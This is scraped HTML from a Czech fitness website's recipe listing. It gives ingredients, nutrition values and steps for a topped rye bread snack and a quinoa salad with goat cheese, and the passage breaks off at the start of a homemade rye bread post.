						<div class="elementor-element elementor-element-5917381 exad-sticky-section-no exad-glass-effect-no elementor-invisible elementor-widget elementor-widget-heading" data-id="5917381" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">recept</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-66286e6 exad-sticky-section-no exad-glass-effect-no elementor-invisible elementor-widget elementor-widget-heading" data-id="66286e6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">domácí obložený žitný chléb</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f71a2d9 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="f71a2d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>V minulém receptu jsme vám ukázali, jak si upéct domácí žitný chléb. Dnes přicházíme s inspirací, jak si z takového chleba udělat chutnou a jednoduchou svačinu nebo lehkou večeři.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bd847f elementor-section-full_width elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="6bd847f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-919e237 exad-glass-effect-no exad-sticky-section-no" data-id="919e237" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-612bfd6 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="612bfd6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="580" height="451" src="https://carpediemcviceni.cz/wp-content/uploads/2021/04/domaci-oblozeny-zitny-chleb-1.jpg" class="attachment-large size-large wp-image-5481" alt="" loading="lazy" srcset="https://carpediemcviceni.cz/wp-content/uploads/2021/04/domaci-oblozeny-zitny-chleb-1.jpg 774w, https://carpediemcviceni.cz/wp-content/uploads/2021/04/domaci-oblozeny-zitny-chleb-1-300x233.jpg 300w, https://carpediemcviceni.cz/wp-content/uploads/2021/04/domaci-oblozeny-zitny-chleb-1-768x597.jpg 768w" sizes="(max-width: 580px) 100vw, 580px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-043d0ca elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="043d0ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6242dd8 exad-glass-effect-no exad-sticky-section-no" data-id="6242dd8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fe0598f elementor-tabs-view-horizontal exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-tabs" data-id="fe0598f" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
					<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-2661" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2661" aria-expanded="false"><a href="">Ingredience</a></div>
									<div id="elementor-tab-title-2662" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2662" aria-expanded="false"><a href="">Nutriční hodnoty</a></div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2661" aria-expanded="false">Ingredience</div>
					<div id="elementor-tab-content-2661" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2661" tabindex="0" hidden="false"><p>žitný chléb | 1 plátek &#8211; rozpůlit<br />avokádo | 30 g<br />vejce | 1 ks<br />selské máslo | 2 g<br />rukola | 10 g<br />cherry rajče | 10 g<br />bazalkové pesto | 5 g<br />himalájská sůl | špetka</p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2662" aria-expanded="false">Nutriční hodnoty</div>
					<div id="elementor-tab-content-2662" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-2662" tabindex="0" hidden="hidden"><p><strong>Množství:</strong> 1 porce</p><p>1139 kJ/porce</p><p>Bílkoviny: 7 g<br />Sacharidy: 27 g<br />Tuky: 14 g <br />Vláknina: 5 g</p></div>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6613340 exad-glass-effect-no exad-sticky-section-no" data-id="6613340" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a374651 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="a374651" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Postup</strong></p>
<ol>
<li>Uvaříme vejce na tvrdo (cca 7 min).</li>
<li>Plátek chleba rozpůlíme.</li>
<li>Jeden plátek obložíme avokádem a dvěma měsíčky vejce na tvrdo, posypeme himalájskou solí.</li>
<li>Druhou půlku plátku namažeme tenkou vrstvou selského másla a obložíme rukolou a rozpůleným rajčátkem a pokapeme bazalkovým pestem.</li>
</ol>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23d3498 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="23d3498" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42a7e05 exad-glass-effect-no exad-sticky-section-no" data-id="42a7e05" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ec89910 elementor-align-center exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="ec89910" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://carpediemcviceni.cz/wp-content/uploads/2021/04/domaci-oblozeny-zitny-chleb-1.pdf" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Recept ke stažení zde</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-5427 post type-post status-publish format-standard has-post-thumbnail hentry category-recepty tag-quinoa tag-recepty tag-salat pmpro-has-access" id="post-5427">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Rubriky</span>
				<div class="entry-categories-inner">
					<a href="https://carpediemcviceni.cz/category/recepty/" rel="category tag">Recepty</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://carpediemcviceni.cz/recepty/quinoa-salat-s-kozim-syrem/">Quinoa salát s kozím sýrem</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Autor příspěvku</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Autor: <a href="https://carpediemcviceni.cz/author/admin/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Datum příspěvku</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://carpediemcviceni.cz/recepty/quinoa-salat-s-kozim-syrem/">24. 4. 2021</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="1080" height="1080" src="https://carpediemcviceni.cz/wp-content/uploads/2021/04/Navrh-bez-nazvu-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://carpediemcviceni.cz/wp-content/uploads/2021/04/Navrh-bez-nazvu-2.png 1080w, https://carpediemcviceni.cz/wp-content/uploads/2021/04/Navrh-bez-nazvu-2-300x300.png 300w, https://carpediemcviceni.cz/wp-content/uploads/2021/04/Navrh-bez-nazvu-2-1024x1024.png 1024w, https://carpediemcviceni.cz/wp-content/uploads/2021/04/Navrh-bez-nazvu-2-150x150.png 150w, https://carpediemcviceni.cz/wp-content/uploads/2021/04/Navrh-bez-nazvu-2-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

					<div data-elementor-type="wp-post" data-elementor-id="5427" class="elementor elementor-5427">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5ca079c elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="5ca079c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0aae852 exad-glass-effect-no exad-sticky-section-no" data-id="0aae852" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5917381 exad-sticky-section-no exad-glass-effect-no elementor-invisible elementor-widget elementor-widget-heading" data-id="5917381" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">recept</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-66286e6 exad-sticky-section-no exad-glass-effect-no elementor-invisible elementor-widget elementor-widget-heading" data-id="66286e6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">quinoa salát s kozím sýrem</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f71a2d9 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="f71a2d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Salát nemusí být nuda! Dnes se s vámi podělíme o recept na quinoa salát s kozím sýrem, který si můžete dát i po cvičení. Nebojte se při přípravě vymyslet kombinace zeleniny podle svých představ a chuti. </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bd847f elementor-section-full_width elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="6bd847f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-919e237 exad-glass-effect-no exad-sticky-section-no" data-id="919e237" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-612bfd6 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="612bfd6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="580" height="435" src="https://carpediemcviceni.cz/wp-content/uploads/2021/04/quinoa-salat-s-kozim-syrem-1.jpg" class="attachment-large size-large wp-image-5484" alt="" loading="lazy" srcset="https://carpediemcviceni.cz/wp-content/uploads/2021/04/quinoa-salat-s-kozim-syrem-1.jpg 783w, https://carpediemcviceni.cz/wp-content/uploads/2021/04/quinoa-salat-s-kozim-syrem-1-300x225.jpg 300w, https://carpediemcviceni.cz/wp-content/uploads/2021/04/quinoa-salat-s-kozim-syrem-1-768x576.jpg 768w" sizes="(max-width: 580px) 100vw, 580px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-043d0ca elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="043d0ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6242dd8 exad-glass-effect-no exad-sticky-section-no" data-id="6242dd8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fe0598f elementor-tabs-view-horizontal exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-tabs" data-id="fe0598f" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
					<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-2661" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2661" aria-expanded="false"><a href="">Ingredience</a></div>
									<div id="elementor-tab-title-2662" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2662" aria-expanded="false"><a href="">Nutriční hodnoty</a></div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2661" aria-expanded="false">Ingredience</div>
					<div id="elementor-tab-content-2661" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2661" tabindex="0" hidden="false"><p><b>Množství: </b>4 porce</p><p>barevná quinoa | 200 g<br />černé olivy | 100 g<br />zelenina (paprika, cuketa, šalotka) | 250 g<br />kozí sýr| 200 g<br />sůl, pepř a lístky čerstvé bazalky na ozdobení</p><p><b>Zálivka:</b><br />olivový nebo avokádový olej | 5 lžic<br />citronová šťáva | 2 lžice<br />umeocet | 1 lžíce<br />čerstvé bylinky (máta, petržel, bazalka, jarní cibulka) | 5 lžic<br />sůl, čerstvý pepř</p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2662" aria-expanded="false">Nutriční hodnoty</div>
					<div id="elementor-tab-content-2662" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-2662" tabindex="0" hidden="hidden"><p>1157kJ/1 porce</p><p>Bílkoviny: 14 g<br />Sacharidy: 15,2 g<br />Tuky: 17,2 g<br />Vláknina: 2,5 g</p></div>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6613340 exad-glass-effect-no exad-sticky-section-no" data-id="6613340" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a374651 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="a374651" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Postup</strong></p><ol><li>Quinou propláchněte a uvařte podle návodu.</li><li>Zeleninu nakrájejte na malé kousky.</li><li>Dejte na pánev olivový olej, přidejte zeleninu, osolte, opepřete a opékejte zeleninu do změknutí.</li><li>Připravte si zálivku. Ingredience na zálivku rozmixujte tyčovým mixérem do hladka.</li><li>Quinou promíchejte se zeleninou a zálivkou. Podávejte s kozím sýrem a ozdobte čerstvou bazalkou.</li></ol><div>VHODNÉ pro kojící maminky, děti, vegetariány.</div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23d3498 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="23d3498" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42a7e05 exad-glass-effect-no exad-sticky-section-no" data-id="42a7e05" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ec89910 elementor-align-center exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="ec89910" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://carpediemcviceni.cz/wp-content/uploads/2021/04/quinoa-salat-s-kozim-syrem-2.pdf" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Recept ke stažení zde</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Štítky</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://carpediemcviceni.cz/tag/quinoa/" rel="tag">quinoa</a>, <a href="https://carpediemcviceni.cz/tag/recepty/" rel="tag">recepty</a>, <a href="https://carpediemcviceni.cz/tag/salat/" rel="tag">salát</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-5502 post type-post status-publish format-standard has-post-thumbnail hentry category-recepty pmpro-has-access" id="post-5502">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Rubriky</span>
				<div class="entry-categories-inner">
					<a href="https://carpediemcviceni.cz/category/recepty/" rel="category tag">Recepty</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://carpediemcviceni.cz/recepty/domaci_zitny_chleb/">Domácí žitný chléb</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Autor příspěvku</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Autor: <a href="https://carpediemcviceni.cz/author/admin/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Datum příspěvku</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://carpediemcviceni.cz/recepty/domaci_zitny_chleb/">8. 4. 2021</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="640" height="640" src="https://carpediemcviceni.cz/wp-content/uploads/2021/04/domaci-zitny-chleb-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://carpediemcviceni.cz/wp-content/uploads/2021/04/domaci-zitny-chleb-1.jpg 640w, https://carpediemcviceni.cz/wp-content/uploads/2021/04/domaci-zitny-chleb-1-300x300.jpg 300w, https://carpediemcviceni.cz/wp-content/uploads/2021/04/domaci-zitny-chleb-1-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

					<div data-elementor-type="wp-post" data-elementor-id="5502" class="elementor elementor-5502">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5ca079c elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="5ca079c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0aae852 exad-glass-effect-no exad-sticky-section-no" data-id="0aae852" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5917381 exad-sticky-section-no exad-glass-effect-no elementor-invisible elementor-widget elementor-widget-heading" data-id="5917381" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">recept</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-66286e6 exad-sticky-section-no exad-glass-effect-no elementor-invisible elementor-widget elementor-widget-heading" data-id="66286e6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">domácí žitný chléb</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f71a2d9 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="f71a2d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
